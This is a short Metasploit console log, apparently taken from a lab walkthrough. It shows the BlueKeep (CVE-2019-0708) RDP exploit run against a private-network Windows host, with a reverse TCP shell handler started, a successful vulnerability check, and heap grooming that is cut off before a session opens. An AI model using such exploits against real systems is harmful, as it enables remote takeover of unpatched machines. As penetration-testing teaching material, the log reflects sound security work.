 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.135:4444
[*] 192.168.1.3:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.3:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.3:3389 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.3:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8028608000, Channel count 1.
[!] 192.168.1.3:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.3:3389 - Surfing channels ...
[*] 192.168.1.3:3389 - Lobbing eggs ...